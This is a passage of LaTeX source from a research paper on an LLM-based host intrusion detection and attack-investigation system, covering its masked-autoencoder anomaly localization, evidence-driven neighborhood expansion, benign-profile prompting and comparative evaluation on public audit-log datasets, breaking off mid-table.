To mitigate token limit issue (\textbf{Issue-1}) and ``lost-in-the-middle'' effect (\textbf{Issue-2}) , we adopt the Masked
Autoencoder (MAE)~\cite{he2022masked} and design an event-level MAE that aims to \textit{localize} events likely to contain attack traces.
Due to its asymmetric encoder-decoder design, the event-level MAE inherits MAE's ability to learn meaningful text embeddings by recovering masked inputs~\cite{he2022masked}. 

\zztitle{Overview of event-level MAE.}
We first train the event-level MAE on benign events from the training set to extract sentence embeddings from them. Next, given testing events, we produce anomaly score for each event by measuring their deviations from benign training events using an unsupervised boundary-learning algorithm, such as \textit{one-class SVM (OCSVM)}~\cite{scholkopf1999support}. After that, we apply a sliding window to segment all events into fixed-duration time windows and use a score aggregation method to derive \textit{window-level score} from the events within each window. Finally, the window-level score is used to classify whether a window corresponds to an attack window, based on a threshold learnt from the training set. Figure~\ref{fig:localization} illustrates the workflow.

\zztitle{Construction of event-level MAE and tokenization.}
Our event-level MAE framework consists of (1) an event pre-processor, (2) a BERT~\cite{devlin2019bert}-like encoder ${\theta}_{enc}(\cdot)$ and (3) an one-layer transformer-based decoder $\theta_{dec}(\cdot)$. 
For each event $e_i$ in the training and testing sets, the pre-processor constructs a sentence by concatenating its fields and subsequently tokenizes it into a sequence of tokens (denoted as $x_i$) using a BERT tokenizer~\cite{huggingface-bert-base-uncased}. We exclude subject and object IDs, as well as timestamps, because they do not convey semantics relevant to event behaviors. For a command such as \texttt{C: \textbackslash Program Files\textbackslash Wireshark\textbackslash tshark -i 2 -t ad -f ``udp port 53''} within the combined sentence, the BERT tokenizer will split it into words ([\texttt{C}], [\texttt{:}], [\texttt{\textbackslash \textbackslash}] [\texttt{Program}], [\texttt{Files}], $\dots$) and then convert them into a sequence of tokens.




\zztitle{Training event-level MAE.} The training stage consists of encoding and decoding phases. In the encoding phase, a small fraction of the input tokens (15–30\%) are randomly masked with the special token \texttt{[mask]}, following the settings used in prior works~\cite{xiao2022retromae,he2022masked}. As a result, the input token sequence
$x_i$ is transformed into $x_i^e$, with a small amount of event information being removed. The BERT-like encoder $\theta_{enc}$ is then used to process the masked token sequence and generate its corresponding sentence embedding ${h}_{i} = \theta_{enc}(x_i^e)$, which is represented by the final hidden state of the \texttt{[CLS]} token (i.e., a special token used as a summary representation). 
Following BERT, we use masked language modeling (MLM)~\cite{devlin2019bert} to guide the encoding process, with the corresponding loss $\mathcal{L}_{enc}(x_i|x_i^e,\theta_{enc})$ used to update the encoder. 
In the decoding phase, the same token sequence $x_i$ is masked again, but with a more aggressive masking ratio (e.g., 50–70\%). The newly masked token sequence is denoted as $x_i^d$. The main objective of event-level MAE is to reconstruct the original token sequence $x_i$ from the sentence embedding ${h}_{i}$ and the aggressively masked token sequence $x_i^d$. By adopting a lightweight decoder $\theta_{dec}$, we ensure that the encoder $\theta_{enc}$ generates a meaningful sentence embedding $h_i$ for the event $e_i$, which can be effectively utilized to recover the entire token sequence despite the limited context. We formulate the entire training process as follows:
\begin{equation}
\text{argmin}_{\theta} \mathbb{E}_{x_i \in \mathcal{D}_{Tr}}[ \mathcal{L}_{dec}(x_i|h_i, x_i^d,\theta_{dec})+ \mathcal{L}_{enc}(x_i|x_i^e,\theta_{enc})],
\label{eq1}
\end{equation}
where $\mathcal{D}_{Tr}$ is the training set derived from benign training logs. $\mathcal{L}_{enc}$ denotes the MLM error, while $\mathcal{L}_{dec}$ denotes the reconstruction error incurred when recovering $x_i$ from sentence embedding $h_i$ and aggressively masked token sequence $x_i^d$. The two loss terms work together to refine the extracted sentence embeddings.

\zztitle{Detecting attack windows in the testing stage.}
During the testing stage, given a token sequence $x_i^e$ of a testing event, we extract the $M$ sentence embeddings with different masks and aggregate them to produce the final sentence embedding $\tilde{h}_i$.
This aggregation across multiple masked versions of the same event can enhance the capability in differentiating benign and malicious events.
For anomaly detection, we train an OCSVM model with the benign events from the training set ($e_i \in \mathcal{D}_{Tr}$). 
Then, for each event in the testing set ($e_i \in \mathcal{D}_{Te}$), we apply the trained OCSVM to predict its anomaly score. 
After that, we rank the events within each time window $W$ based on their anomaly scores and compute the average anomaly score of the Top-$k$\% of events to represent the window-level anomaly score. Finally,  we classify each time window based on a threshold $T_{\text{ano}}$ derived solely from benign training logs and retain at most $C$ time windows with the highest anomaly scores as the final attack windows. $T_{\text{ano}}$ is set to the average anomaly score of benign time windows from the training logs.

We acknowledge that window-based filtering has been leveraged by prior works based on provenance graph, like Unicorn~\cite{han2020unicorn} and ProGrapher~\cite{yang2023prographer}, but they incur prominent overhead in graph construction, as explained in Section~\ref{subsec:approach}. We choose to bypass the graph construction step and directly process chunks of events.

\subsection{Attack Evidence Extraction and Neighborhood Reconstruction}
\label{subsec:evidence}


Although log pre-processing and event-level MAE can effectively reduce the input size to be processed by the LLM, the resulting events, which we call \textit{truncated events} ${E}_{\text{TRU}}$, may still be too large for the LLM's context window. 
For example, ${E}_{\text{TRU}}$ from the DARPA-E3 THEIA sub-dataset include 1,169k events, which exceed the token limits of LLMs. 
Moreover, the presence of numerous benign events in the context window can distract LLMs and hinder their ability to precisely identify attack events. 
We address this issue by a \textit{``focus-and-expand''} approach: 
we 1) group  ${E}_{\text{TRU}}$ into \textit{event summary}; 2) extract \textit{attack evidence} with the LLM; and 3) include the other related events based on \textit{neighborhood expansion}. Notably, the first step can be bypassed if the volume of ${E}_{\text{TRU}}$ is sufficiently small.
Below we elaborate the three steps.

\vspace{2pt} \noindent \textbf{Event summarization.}
Host logs often have large redundancy~\cite{fei2021seal, ding2023case}, which can be exploited to condense the events to aid LLM used in the next step. To this end, we group the events by the fields listed in Table~\ref{tab:event}, except the timestamp field.
In each event group, the group statistics, 
including the earliest timestamp, the latest timestamp, and event frequency, are computed and attached to the event summary.
The three statistical fields can be useful for LLM to infer the event ordering and normality. 
Table \ref{tab:event_summarize} shows an example of how original events (upper) are summarized (lower). 


\vspace{2pt} \noindent \textbf{Attack evidence identification.}
We found if providing $\mathcal{M}$ with \textit{hints} before investigation, it is more likely to derive the correct results. 
Since the LLM has an internal knowledge base of cyber-attacks and their patterns, we first ask 
the LLM  to identify the information \textit{highly suspicious}, which we call \textit{attack evidence} $\mathcal{E}$, from the truncated events ${E}_{\text{TRU}}$. We limit $\mathcal{E}$ to be only about command lines (e.g., \texttt{payload.exe}), as we found that they lead to more trustworthy attack evidence. 
For example, '$payload.exe$' is a highly suspicious attack evidence $\mathcal{E}$.
The derived evidence $\mathcal{E}$ serves as the anchor for LLM to capture the other subtle attack activities with connections. We will release the prompt.

\begin{table*}[h]
    \centering
    \caption{
    Example of Original and Summarized Events Representations
    } 
    \label{tab:event_summarize}
    \begin{tabular}{lccccccccc}
        \hline
        SubjectID &  ObjectID &  Event Type  & Path & Address& Port & Timestamp  \\
   
        \hline
        \texttt{***-FF4A69} & \texttt{***-D0AEBD}   & \texttt{EVENT\_READ} &   \texttt{sh /usr/libexec/save-entropy}  & \texttt{null}& \texttt{null}&$t_{1}$\\
        \texttt{***-FF4A69} & \texttt{***-D0AEBD}   & \texttt{EVENT\_READ} &   \texttt{sh /usr/libexec/save-entropy}  & \texttt{null} &\texttt{null} &$t_{2}$\\
        \texttt{***-FF4A69} & \texttt{***-D0AEBD}   &  \texttt{EVENT\_READ} &   \texttt{sh /usr/libexec/save-entropy}  & \texttt{null} &\texttt{null}&$t_{3}$\\    
        \hline
    \end{tabular}

    \vspace{0.2cm}

    \begin{tabular}{lccccccccc}
        \hline
        SubjectID & ObjectID & Event Type & Path & Address &$ts_{mini}$ &  $ts_{max}$ &  Count \\
        \hline
        \texttt{***-FF4A69} & \texttt{***-D0AEBD} & \texttt{EVENT\_READ}&   \texttt{sh /usr/libexec/save-entropy} &\texttt{null} & $t_{1}$ & $t_{3}$ & 3\\

        \hline
    \end{tabular}
     
\end{table*}







% ...






% ...




% ...

\vspace{2pt} \noindent \textbf{Neighborhood expansion from the attack evidence.} 
Usually, an attack evidence is not isolated and the adversary exploits  multiple entities to conduct the attack (e.g., a malware is dropped from a remote IP address). Inspired by back-tracking on provenance graph~\cite{backtracker}, we develop a method to iteratively build the neighborhood graph from the evidence $\mathcal{E}$ under LLM's token limit. The subjects, objects, and events linked to $\mathcal{E}$ directly and indirectly are included. Notably, our method does not generate the provenance graph on the entire set of logs in the beginning, hence it incurs lower overhead than the standard back-tracking.

\begin{figure}[t]
    \centering
    \centering
    \includegraphics[width=1\linewidth]{}
    \caption{Illustration of neighborhood expansion from the attack evidence with 2 iterations.
    }
    \label{fig:expand}
\end{figure}

Specifically, we construct a provenance graph from ${E}_{\text{TRU}}$ to capture interactions between entities, such as processes, files, and IP addresses, as denoted in Table~\ref{tab:event}. 
Each edge represents a set of events linking two entities, with its weight corresponding to the number of associated events. 
We select all entities (i.e., nodes) directly associated with command lines in $\mathcal{E}$, forming the initial node set. 
We also extract all the events (i.e., edges) linking entities within the node set as the initial edge set. We then perform neighborhood expansion iteratively to include nodes and edges through breadth-first search. 
We halt the process once the total number of edges exceeds a threshold $T_{\text{NBR}}$, which is bounded by the LLM’s token limit. 
We refer to all the events obtained after this stage as \textit{evidence neighborhood} $E_{\text{NBR}}$. In Figure~\ref{fig:expand}, we illustrate the neighborhood expansion process. 

\subsection{Deterministic Data Augmentation with Normal Behavior Profiling}
\label{subsec:profiling}




On evidence neighborhood $E_{\text{NBR}}$ generated from the prior step, we construct the prompt and send it to the LLM. To model the normal activities and reduce false positives, we develop a technique termed \textit{Deterministic Data Augmentation (DDA)}, which embeds a succinct representation about benign events from the training period ($\mathcal{D}_{Tr}$). Instead of training another model, we construct a \textit{key-value store} which incurs much lower overhead. 

DDA is inspired from Retrieval-Augmented Generation (RAG)~\cite{lewis2020retrieval}, which has seen successes in improving LLM's performance with organization's internal knowledge base, but there is a major difference. A RAG system often uses a vector database to store the knowledge and uses similarity-based search to build the relevant context, while DDA relies on exact matching (hence ``deterministic'') to provide a precise context for the input events. 

%

\zztitle{Profile building and selection.} 
\system first uses an offline phase to scan events in $\mathcal{D}_{Tr}$ and construct the key-value store $\mathcal{R}$ as: $\mathcal{R}=\{k_1:v_1, k_2:v_2,\dots\}$. The key $k_i$ represents the unique command line that is to be matched with the evidence neighborhood.
As command lines often share the same executable names (or exec), we divide each command line into exec, e.g., \texttt{ngnix}, and the remaining components (e.g., path, arguments). 
To improve storage efficiency, the profile key is structured hierarchically, where the exec serves as the first-level key and the remaining information is stored at the second level, i.e., $k_i=<$exec, others$>$.
For each $k_i$, we calculate its frequency in $\mathcal{D}_{Tr}$ as $v_i$, to aid LLM in assessing the level of anomaly for events in the testing set  $\mathcal{D}_{Te}$. When $E_{\text{NBR}}$
is provided, \system searches $\mathcal{R}$ and selects the key-value pairs that matches the events, and augments the prompt with the selection.

\zztitle{Representative sampling.}
We observe that a unique exec $c$ can interact with many objects and overflow the selected key-value pairs. To address this issue, 
we follow the idea of \textit{representative sampling}~\cite{petersen2005representative}, a concept in statistics, to filter $\mathcal{R}$ and select an informative subset of key-value pairs.
The core idea is to retain the pairs with high frequency while preserving the diversity. 
Specifically, given a $c$ and a sampling ratio $r$, we sample $r \times |\mathcal{R}[c,\cdot]|$ key-value pairs from all pairs involving the command $c$, where $\mathcal{R}[c,\cdot]$ denotes the set of pairs matching $c$. We then sort the pairs by their frequency values and divide them into three groups: low, medium, and high. Finally, we randomly sample key-value pairs from each group based on its size and the sample ratio $r$,
to derive the final key-value store $R_s$ for prompt generation. We show a snippet of $R_s$ in the following box.


\begin{tcolorbox}[
  title=A Snippet of Benign Profile,
  colback=gray!5,
  colframe=gray!80!black,
  fonttitle=\bfseries,
  width=0.45\textwidth,
  fontupper=\footnotesize,
]
\begin{verbatim}
{
  "vmstat": {
    "/var/run/ld-elf.so.hints":12012,
    "/lib/libdevstat.so.7":4004,
    "/lib/libelf.so.2":4002,
    "/dev/hpet0":4003,
    "/lib/libxo.so.0":4003
  },
  "sleep": {
    "/var/run/ld-elf.so.hints":24012,
    "/dev/hpet0":8004,
    "/lib/libc.so.7":8004
  },
  ...
}
\end{verbatim}
\end{tcolorbox}

\subsection{Multi-purpose Prompting for Attack Investigation}
\label{subsec:prompting}


At the last stage, we ask the LLM  to detect the attack traces from the evidence neighborhood $E_{\text{NBR}}$. We observe that a human analyst would like to use the investigation results for different purposes, and we consider 3 main types and design the prompt template to accommodate them, as described below. As far as we know, none of the prior works attempted to yield the 3 detection outcomes simultaneously. Asking the LLM to generate multiple answers on the same set of events also lead to self-consistency~\cite{wang2022self}, improving the factuality of the response.

\begin{itemize}
    \item \textbf{Entity/event classification.} We ask the LLM  to label processes, files, domain names and IP addresses exploited by the attacker. This is also termed node classification under provenance graph. The events that contain the identified attack entities are considered as attack events. 
    \item \textbf{Tactic prediction.} 
    To formally describe the entire attack procedure, we use the MITRE ATT\&CK tactics~\cite{mitre-tactics} (e.g., initial access, privilege escalation, and exfiltration) as a reference, asking the LLM to predict the attack steps and label each step with the appropriate tactic.
    \item \textbf{Attack story generation.} In parallel to entity/event classification and tactic prediction, we ask the LLM to generate a narrative that outlines the attack procedure in plain text. Although a few works claim to reconstruct the attack story~\cite{ATLAS,airtag}, they only provide an attack subgraph, leaving the analysts to reconstruct the story from it, which is inherently non-trivial. In contrast, our narrative is more human-friendly.
\end{itemize}




\zztitle{Attack investigation.} 
For each task, we prompt the LLM $\mathcal{M}$ with $<$evidence neighborhood $E_{\text{NBR}}$, benign profiles $\mathcal{R}$, attack evidence $\mathcal{E}>$ for attack investigation. To regulate LLM's response, we carefully design the prompt template to include multiple guidance sections: \texttt{Scope} for the types of entities to be investigated, \texttt{Environment} for the running environment of the monitored machines, \texttt{Goals} to guide the investigation steps and \texttt{Output Format} to specify the 3 outcomes needed by the analyst and the desired formats. 
Inspired by the chain-of-thought (CoT) mechanism~\cite{wei2022chain}, in the \texttt{Goals} section, we request $\mathcal{M}$ to break down the entire attack campaign into steps to improve the correctness of the response.
Specifically, our prompt first asks for a detailed \textit{narrative} that outlines the attack procedures, which provides with a comprehensive overview of the attack process, offering valuable insights into the attacker’s motivations and improving the coverage of detected attack activities. Next, our prompt asks the LLM to describe the steps taken to execute the attack. To ensure formality and consistency, we align the step names with the \textit{tactics} (e.g., Initial Access, Privilege Escalation) defined in the MITRE ATT\&CK framework~\cite{mitre-tactics}.
Finally, our prompt requests the LLM to derive the malicious \textit{entities} in the form of Indicators of Compromise (IoCs) based on the obtained attack narrative and attack steps. We will release the prompt.

\vspace{2pt} \noindent \textbf{Locating attack entities and events.} 
We let the LLM list the Indicators of Compromise (IoC) and an extra step is needed to locate their existence in the testing set for entity-level and event-level classification. First, we locate the entities in attack windows
with exact string matching on the subject and object fields with the IOC. The entities with the same name but different IDs will be alerted together. Based on the identified attack entities, the associated events are identified as attack events.

\section{Evaluation}
\label{sec:evaluation}

With experimental setup described in Section~\ref{sec:setup},
we conduct experiments to answer four research questions: (\textbf{RQ1}) How does \system perform compared to existing HIDS (See Section~\ref{sec:results}) across various benchmarks? (\textbf{RQ2}) How do the designs of \system contribute to the detection performance? (See Section~\ref{sec:abliation}) (\textbf{RQ3}) Is \system sensitive to the changes in system parameters, such as the choice of LLM and the length of time window? (See Section~\ref{sec:abliation}) (\textbf{RQ4}) How well does \system maintain its robustness in more challenging adversarial settings? (See Section~\ref{sec:attacks}).

\subsection{Experimental Setup}
\label{sec:setup}

\noindent \textbf{Datasets.} We conduct experiments on 3 public host log datasets, including the DARPA-E3, the ATLASv2 and the NodLink-simulated data (NL-SD) datasets. 
Notably, ATLASv2 and NL-SD are more recent and rarely evaluated. 
This study is the \textit{first} to evaluate the 3 public datasets together. We describe the details of each dataset in Appendix~\ref{app:dataset}.

\noindent \textbf{Ground-truth.} 
For DARPA-E3, most of the previous works labeled the malicious nodes by heuristics like 2-hop neighborhood to the nodes mentioned in the ground-truth documents~\cite{flash,jia2024magic,wang2022threatrace}, which results in massive amount of nodes to be investigated (thousands to even hundreds of thousands nodes). 
We take a conservative approach to only select the nodes from the ground-truth reports~\cite{DARPA3program, rao2020mitigating}, resulting in a much smaller ground-truth set. For NL-SD and ATLASv2, we use the ground-truth node labels provided in their repos~\cite{nodlink-repo, ATLASv2-repo}. 
For the the other tasks like tactic prediction and attack story generation, we use the information from their ground-truth reports~\cite{DARPA3program, rao2020mitigating, nodlink-repo, ATLASv2-repo}.





\noindent \textbf{Hyper-parameters of \systemc.} 
(1) Sliding window size $W_l$: We set $W_l$ to a 
 30 minutes given the LLMs' token limits. 
 (2) Portion of events for window-level score $k$\%: For each time window in the testing set, we compute the average anomaly score of the top 10\% of events since attack events are scarce, and only the most anomalous events are relevant to the attack. 
 (3) The number of retained time windows $C$: We keep only the top 3 time windows with the highest anomaly scores to limit the context length. 
 (4) Neighborhood expansion threshold $T_{\text{NBR}}$: At most 500 events are included during the neighborhood expansion step, given  LLMs' token limits. 
 (5) Sampling ratio $r$ for the benign profiles: We set the ratio $r$ to 0.5. 
 In Section~\ref{sec:abliation}, we select some hyper-parameters and assess their impacts through the ablation study.
 

\vspace{2pt} \noindent \textbf{Running environment.} 
All training and evaluation were conducted on a server running Ubuntu 22.04, equipped with a 3.8GHz 16-core Intel(R) Xeon(R) Gold 5222 CPU, 768 GB of memory, and an NVIDIA A6000 GPU with 48GB of memory.






\vspace{2pt} \noindent \textbf{Baseline HIDS.} We compare \system with five HIDS, including graph-based (Flash~\cite{flash-repo}, Magic~\cite{magic-repo}, NodLink~\cite{nodlink-repo} and Orthrus~\cite{orthrus-repo}) and text-based methods (Airtag~\cite{airtag-repo}). These HIDS are open-source and recent (2023-2025). 

We evaluate Flash, Magic, and Orthrus on DARPA-E3, given that they do not have evaluation results on the other two datasets. 
Though NodLink has results on the DARPA-E3 and NL-SD, their repo did not provide the log processing code for DARPA-E3, hence we evaluate NodLink only on the NL-SD. 
Airtag is primarily evaluated on the ATLAS dataset~\cite{ATLAS-ds} (no DARPA results), and we choose ATLASv2, which is closer to real-world settings.
We compare \system with these baselines on their main tasks (i.e., entity/event classification). Detailed description can be found in Appendix~\ref{app:baseline} and Table~\ref{tab:relatedwork} also summarizes them.

\vspace{2pt} \noindent \textbf{LLMs.} 
For the LLMs used by \systemc, we select four models that represent a spectrum of scale, reasoning ability and accessibility, including DeepSeek-R1~\cite{guo2025deepseek}, LLaMA 3.3-70B~\cite{grattafiori2024llama}, OpenAI o3-mini~\cite{openai2025o3mini} and Sonar Reasoning Pro~\cite{perplexity2025sonar}. 
By default, we use DeepSeek-R1 (671B parameters), as it represents a newer class of open-source models that excel in reasoning and structured information processing. 
We also include LLaMA 3.3-70B as another open-source LLM, which has smaller model size comparing to DeepSeek-R1 and is known for its ability to handle long contexts and complex tasks. 
For the close-source models, o3-mini is chosen due to its fast response times and strong instruction-following capabilities. We include Sonar for its emphasis on step-wise logical inference, which is important for multi-hop reasoning in attack investigation. 

One notable threat to validity is that LLMs might keep the ground-truth documents in their training corpus. We assessed this issue by asking their knowledge of attacks in DARPA-E3, NL-SD and ATLASv2 through APIs, and the LLMs either provide vague knowledge about the attacks (i.e., no IoCs are mentioned) or directly answer no (in the case of NL-SD). 
We also instruct them to not search the answers from online sources in the prompts.







\subsection{Effectiveness}
\label{sec:results}

\noindent \textbf{Evaluation metrics.} We comprehensively evaluate \system at three levels: \textbf{entity/event-level}, \textbf{tactic-level}, and \textbf{story-level}. We compare \system with baseline methods at the entity/event-level only, as none of them generate tactics or story in the text format. Below we specify the evaluation metrics at each level.

\begin{itemize}
    \item \textbf{Entity/event-level}: 
    We consider an attack entity/event as positive and a benign entity/event as negative, and count 
    True Positives (TP), False Positives (FP), True Negatives (TN) and False Negatives (FN) accordingly. Precision is computed as $\frac{TP}{TP + FP}$. We also compute Matthews Correlation Coefficient (\textbf{MCC}) like ORTHRUS~\cite{orthrus}, which provides a better measurement for imbalanced data. It can be written as
    $\frac{TP \times TN - FP \times FN}{\sqrt{(TP + FP)(TP + FN)(TN + FP)(TN + FN)}}$.
    
    \item \textbf{Tactic-level}: 
    We compare the predicted attack steps 
    with those listed in the ground-truth documents following the MITRE ATT\&CK tactics~\cite{mitre-tactics}.
    Only NL-SD and ATLASv2 are examined for this task as DARPA-E3 documents do not contain such information.
    Specifically, for each predicted attack step, we extract its tactic name and search the ground-truth document for a step with the same name.
    If there is a match between steps, we compute their similarity using BERT-based embeddings. 
    A similarity score above 0.7 is considered a TP. Otherwise, it is a FP. Ground-truth steps without a corresponding match are treated as FN. Using TP, FP and FN, we compute precision and \textbf{F1} score ($\frac{2TP}{2TP + FP + FN}$).

    \item \textbf{Story-level}: We measure the semantic similarity (\textbf{SIM}) between the generated attack narrative and the ground-truth narrative using sentence embeddings from a Sentence Transformer~\cite{minilm}. SIM captures the conceptual alignment between the generated and reference explanations, which is missed by the simple lexical-based similarity.
\end{itemize}

\vspace{4pt}
\noindent
\textbf{RQ1: Comparison of detection performance.}
\vspace{4pt}


\noindent \textbf{DARPA-E3.} 
In Table~\ref{tbl:DARPA-cadets-results}, we show the detection results of \system and compare them to Flash, MAGIC and ORTHRUS. We found Flash and MAGIC generate a large volume of FP, at the scale of \textit{tens of thousands}, which result in low precision (less than 0.1 on all sub-datasets). Though Flash and MAGIC reported high precision on their papers, they label a node malicious if it is within 2 hops of a node mentioned in the ground-truth report, which leads to overestimation of malicious nodes. A similar observation is also reported in ~\cite{orthrus}. ORTHRUS achieves much higher precision, though at the cost of higher FN. On the other hand, \system is able to achieve very high precision (over 0.95 on the three sub-datasets), leading a large margin versus the other baselines. For the imbalanced datasets like DARPA-E3, MCC provides a robust measurement, and we found \system again outperforms the other baselines.



Although \system achieves better overall performance, we observe higher FN on CADETS and THEIA, compared to Flash and MAGIC. For THEIA, 50 out of 55 FN are associated with entities executing the same incomplete command—\texttt{/home/admin/profile}—which contains only the exec without additional context (e.g., file names). 
This highlights the need to detect attack entities under partial or ambiguous information.



\vspace{2pt} \noindent \textbf{NL-SD.} We compare \system with the NodLink across its three sub-datasets as shown in Table~\ref{tbl:nodlink-results}. \system consistently outperforms NodLink in both precision and MCC. Though NodLink can achieve higher recall by more TPs, the cost of mis-classification is prominent (e.g., less than 0.1 precision for HW17 and HW20).

Notably, \systemc's TP on WIN10 is significantly lower than NodLink (29 vs. 91), and the main reason is that 3 attacks (APT29, Sidewinder and FIN6) are carried out and their active periods are overlapping. Such high attack density is rare in the real-world setting, and the LLM turns out to be cautious in reporting IOCS from disjoint attack campaigns. 



\vspace{2pt} \noindent \textbf{ATLASv2.} We compare \system with AirTag across the ten sub-datasets, and the result is shown in Table~\ref{tbl:nodlink-results}. The overall results of \system on ATLASv2 turn out to be even better than DARPA-E3 and NL-SD, with over 0.9 precision and 0.7 MCC on \textit{all} sub-datasets. 
These results confirm that \system is robust on different types of victim environment (single host under s1-s4 and multiple hosts under m1-m6) and against different types of attacks (phishing, exfliltration, drive-by-download, etc.).


For AirTag, we found its MCC is even negative on all sub-datasets, while MCC value of 0 reflects random guessing. Notably, Airtag reports much better results on the original ATLAS dataset, but the background noises added by ATLASv2, which correspond to real human activities instead of automated scripts~\cite{ATLASv2}, lead to higher FP and FN. 

\vspace{2pt} \noindent \textbf{Tactic and story.}
In Table~\ref{tbl:tactic-story}, we summarize the results of tactic prediction and story generation on three datasets. The complete results can be found in Table \ref{tab:e3-cadets-results}-\ref{tab:ATLASv2-llm-results-whole} in Appendix~\ref{app:abliation}.
We observe that the precision of tactic prediction is perfect on all three datasets, meaning every identified attack step is inherently malicious. 
The F1 scores are lower, ranging from 0.4 to 0.72, as some attack steps in the ground-truth documents are not captured.

Regarding the story generation,
the average similarity score across all datasets is 0.6566, indicating the important information has been captured (a score between 0.6 and 0.7 indicates a strong semantic relationship between texts, especially for such complex tasks~\cite{cer2017semeval})
\system performs best on NL-SD (HW17, HW20 and WIN10) as their documents include extensive details about each attack step and command-line information. The result on ATLASv2 turns out to be the worst and we found its documents are not always consistent with the event-level labels, which lead to mismatching by \systemc.


\begin{table}[!t]
    \centering
    \caption{Results on DARPA-E3. Entity classification is performed. }
    \resizebox{0.49\textwidth}{!}{
    \begin{tabular}{c|l|cccc|l|l}
        \toprule
        \textbf{Dataset} & \textbf{System} & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} & \textbf{Precison}$\uparrow$& \textbf{$\text{MCC}$}$\uparrow$ \\
        \midrule
        \multirow{4}{*}{CADETS} 
        & \textbf{Flash}  &  43  &  17,272  & 795,189  & 4   & 0.0025  & 0.0453  \\
        & \textbf{MAGIC}  & 46 & 79,801  & 732,600 & 1 & 0.0006 & 0.0711\\
        & \textbf{ORTHRUS}  & 16 & 15  & 812,446 & 31 & 0.5161  & 0.4191  \\
        & \textbf{\system}  & 15  & 0  & 812,461  & 32  & 1.0000  &  0.5457  \\   
        \midrule
        \multirow{4}{*}{THEIA} 
        & \textbf{Flash}  & 117 & 21,815 & 480,396 & 6  & 0.0053 & 0.0289 \\
        & \textbf{MAGIC}  &  49  & 60,514  & 441,697 & 74 & 0.0008  & 0.0151 \\
        & \textbf{ORTHRUS}  & 26 & 37  & 502,174   & 97  & 0.4127  &  0.2952 \\
        & \textbf{\system}  & 68  &  3  &  502,208 &  55 & 0.9577  & 0.7276  \\   
        \midrule
        \multirow{4}{*}{TRACE} 
         & \textbf{Flash}  &  724 & 73,482 & 2,296,332 & 32  & 0.0097 & 0.0950 \\
        & \textbf{MAGIC}  & 725 & 67,391  &  2,302,392 & 31 & 0.0106 & 0.1116 \\
        & \textbf{ORTHRUS}  &3  &159 &2,369,655 &753  &  0.0185 & 0.0084\\
        & \textbf{\system}  & 723  &  3  & 2,369,780  & 33  & 0.9959  & 0.9759  \\   
        \bottomrule
    \end{tabular}
    }
    
    \label{tbl:DARPA-cadets-results}
\end{table}

\begin{table}[!t]
    \centering
    \caption{Results on NL-SD. Entity classification is performed.}
    \renewcommand{\arraystretch}{1.0} 
    \resizebox{0.49\textwidth}{!}{
    \begin{tabular}{c|l|cccc|l|l}
        \toprule
        \textbf{Dataset} & \textbf{System} & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} & \textbf{Precison}$\uparrow$ & \textbf{$\text{MCC}$}$\uparrow$ \\
        \midrule
        \multirow{2}{*}{HW17} 
        & \textbf{Nodlink}  & 5  &  138 & 327 & 11 & 0.0350  &  0.0062 \\
        & \textbf{\system}  &  7 &  1  &  464 & 9 &  0.8750 &  0.6104  \\  
        \midrule
        \multirow{2}{*}{HW20} 
        & \textbf{Nodlink} & 34 & 380 & 804  & 4 & 0.0821 &  0.2104   \\
        & \textbf{\system}  & 22  &  6  & 1,173  & 16 & 0.7857  & 0.6657 \\
        \midrule
        \multirow{2}{*}{WIN10} 
        & \textbf{Nodlink}  & 91 & 560  & 1,717 & 45 &  0.1397 &  0.2199 \\
        & \textbf{\system}   &  29 &  42  & 2,233  & 107 &  0.4085 & 0.2658 \\
        \bottomrule
    \end{tabular}
    }
    
    \label{tbl:nodlink-results}
\end{table}

\begin{table}[!t]
    \centering
    \caption{Results on ATLASv2. Event classification is performed.}
    \renewcommand{\arraystretch}{1.0} 
    \resizebox{0.49\textwidth}{!}{
    \begin{tabular}{c|l|cccc|l|l}
        \toprule
        \textbf{Dataset} & \textbf{System} & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} & \textbf{Precison}$\uparrow$ & \textbf{$\text{MCC}$}$\uparrow$ \\
        \midrule
        \multirow{2}{*}{s1} 
        & \textbf{Airtag}  & 121 & 256  & 665 & 1,320  & 0.3210 & -0.2583  \\     
        & \textbf{\system}  & 774  &  75  &  1,366 &  147 & 0.9117   & 0.8013  \\     
        \midrule
        \multirow{2}{*}{s2} 
        & \textbf{Airtag}  & 204 & 174  & 345 & 1,621  & 0.5397 &  -0.2523 \\ 
        & \textbf{\system}  & 483  & 0  & 1,825 & 36 & 1.0000 & 0.9553  \\     
        \midrule
        \multirow{2}{*}{s3} 
        & \textbf{Airtag} & 274 & 430  & 668 & 1,367 & 0.3892 &   -0.2519   \\     
        & \textbf{\system} &  964 &  45   & 1,596  & 134  &  0.9554 &  0.8641    \\         
        \midrule
        \multirow{2}{*}{s4} 
        & \textbf{Airtag} & 292 & 363  & 390 & 1,105 & 0.4458 & -0.2830 \\        
        & \textbf{\system} & 522  &  33  & 1,364  &  231 &  0.9405 &   0.7299 \\  
        \midrule
        \multirow{2}{*}{m1} 
        & \textbf{Airtag} & 629 & 807  & 1,278 & 5,272 & 0.4380 &   -0.3208   \\     
        & \textbf{\system} & 1,858  &  0  &  5,901 &  227 & 1.0000 & 0.9263\\ 
        \midrule
        \multirow{2}{*}{m2} 
        & \textbf{Airtag} & 518 & 270  & 627 & 1,457 & 0.6574 &  -0.0402   \\         
        & \textbf{\system} & 836  &  57  & 1,918  &  61 &  0.9362 & 0.9042  \\
        \midrule
        \multirow{2}{*}{m3} 
        & \textbf{Airtag} & 313 & 418  & 207 & 1,025 & 0.4282 &  -0.4190  \\     
        & \textbf{\system} & 544  & 50   &  1,288 & 81  &  0.9158 & 0.8448   \\    
        \midrule
        \multirow{2}{*}{m4} 
        & \textbf{Airtag} & 325 & 442  & 306 & 1,317 & 0.4237 &  -0.3903  \\     
        & \textbf{\system} & 496 & 37  & 1,605 &252  & 0.9306 &  0.7136  \\        
        \midrule
        \multirow{2}{*}{m5} 
        & \textbf{Airtag} & 398 & 459  & 303 & 1,193 & 0.4644 &   -0.3425  \\
